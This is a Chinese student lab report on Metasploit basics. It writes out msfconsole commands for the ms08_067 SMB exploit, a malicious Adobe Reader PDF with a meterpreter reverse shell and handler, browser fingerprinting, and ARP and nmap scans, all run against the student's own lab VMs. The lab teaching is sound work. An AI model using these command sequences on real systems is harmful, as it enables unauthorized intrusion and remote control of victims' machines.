20155328 网络攻防 实验五:MSF基础应用

20155328 网络攻防 实验五:MSF基础应用

实践内容及过程记录

一、Windows服务渗透攻击————ms08_067

攻击机:kali

靶机:WindowsXP(英文版)

第一步,分别查看攻击机和靶机的IP。

在kali终端中,输入msfconsole进入msf控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapiuse exploit/windows/smb/ms08_067_netapi

show payloads

set payload generic/shell_reverse_tcp

set LHOST 192.168.127.138

set LPORT 5328

set RHOST 192.168.127.139

set target 0

exploit



攻击成功,可以看到已经获取了靶机的系统信息:

二、浏览器渗透攻击————ms11_103

在kali终端输入msfconsole打开msf控制台,输入以下参数:

被攻击的主机可以看到网页无法正常打开:

回到kali,输入以下指令:

sessions

sessions -i n//n为显示的最大进程号

可以看到攻击成功了。



三、针对Adobe Reader的渗透攻击

在kali中进入msf控制台,输入以下指令:

use windows/fileformat/adobe)cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.127.139

set LPORT 5328

set FILENAME 20155328.pdf

exploit

生成了PDF:

将生成的PDF拷贝到靶机上。

kali中输入back,进入监听模块,输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.127.139

set LPORT 5328

exploit

然后在靶机上打开PDF:

攻击机显示攻击成功:

四、应用Aux辅助模块

1.browser_info

在kali终端中输入show auxiliary,查看aux中都有哪些模块,最后选中gather/browser_info。

进入到msf控制台后,依次输入以下命令:

use auxiliary/gather_browser_info

set SRVHOST 192.168.127.138 //kali的IP

set SRVPORT 5328

exploit

可以看到生成了URL,且Server Start。

复制链接,在靶机(WindowsXP)中进行访问:

回到kali,可以看到已经获取了靶机访问该url的浏览器信息。

2.arp_sweep

先在kali终端中输入以下命令,手动创建一个msf所需的数据库:

service postgresql start

msfdb start

再输入msfconsole开启msf,输入命令use auxiliary/scanner/discovery/arp_sweep进入模块,设置参数:(RHOSTS填写kali所在的网段)

设定好了以后输入run,可以看到除了自己主机IP外,还有三个其他IP:



在msf中输入命令db_nmap -O 192.168.127.139(靶机IP),可以看到开启的端口号即靶机的目标操作系统。

基础问题回答

用自己的话解释什么是exploit,payload,encode。

exploit:利用漏洞或一切可利用的东西进行获取用户权限、篡改文件信息等操作。

payload:在靶机上执行的一段代码,可以反弹连接。

encode:对特征码进行编码,改变特征码。

实践总结与体会

这次实验主要是做的小模块比较多,感觉还。。挺厉害的。。再接再厉吧。

20155328 网络攻防 实验五:MSF基础应用的更多相关文章

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155235 《网络攻防》 实验五 MSF基础应用

20155235 <网络攻防> 实验五 MSF基础应用 实验内容 一个主动攻击实践,如ms08_067; (1分) 一个针对浏览器的攻击,如ms11_050:(1分) 一个针对客户端的攻击 ...

- 2017-2018-2 20155225《网络对抗技术》实验五 MSF基础应用

2017-2018-2 20155225<网络对抗技术>实验五 MSF基础应用 ms08_067 用search命令,搜索与ms08_067相关的模块,如图: 找到了对应的攻击模块expl ...

- 20155313 杨瀚 《网络对抗技术》实验五 MSF基础应用

20155313 杨瀚 <网络对抗技术>实验五 MSF基础应用 一.实验目的 本实验目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

随机推荐

- Linux 性能监控之CPU&内存&I/O监控Shell脚本1

Linux 性能监控之CPU&内存&I/O监控Shell脚本1 by:授客 QQ:1033553122 #!/bin/bash # 获取要监控的本地服务器IP地址 IP=`if ...

- 如何获取listview里面的edittext或者RadioGroup的值,涉及到引发的混乱现象

最近要实现从数据库读数据,该数据对应listview的item布局里面的RadioButton值,并且item布局里面还有EditText的控件. 如何将每一条对应的listview对应值获取出来呢? ...

- .NET 获取类内成员的名称,以字符串形式显示

需要做一个功能,显示类内的属性名和对应的值.比如有类 Public Class SupervisedParams Public TestMode As string Public Ti ...

- If TransactionScope will close database connections

问 Do TransactionScope work with closed database connections? using (var transaction = new Transactio ...

- python爬虫_入门_翻页

写出来的爬虫,肯定不能只在一个页面爬,只要要爬几个页面,甚至一个网站,这时候就需要用到翻页了 其实翻页很简单,还是这个页面http://bbs.fengniao.com/forum/10384633. ...

- Linux 中 FQDN 查询及设置

FQDN:(Fully Qualified Domain Name)全限定域名:同时带有主机名和域名的名称 其实就是标注一个主机的完整域名.比如我的域名为 ifrom.top 那么它的邮件服务器的主机 ...

- JSONCPP to Visual Studio

I am having some trouble getting the JSONCPP Library into Visual Studio. I have downloaded the libra ...

- win10连接外接鼠标怎么禁用触摸板

Win10笔记本如何禁用触摸板呢?Win10笔记本如何设置“插入鼠标自动禁止触摸板功能”呢?虽然笔记本触摸板在一定程度上可以方便我们的 操作,但是在以鼠标和键盘做为重要的输入设备的情况下,笔记本触摸板 ...

- OpenCV学习参考 即时贴

注意:本博文在github上日常更新(保持GitHub最新) https://github.com/SylvesterLi/MyOpenCVCode 基本安装:https://blog.csdn.ne ...

- 第 15 章 位操作(invert4)

/*------------------------------------ invert4.c -- 使用位操作显示二进制 ------------------------------------* ...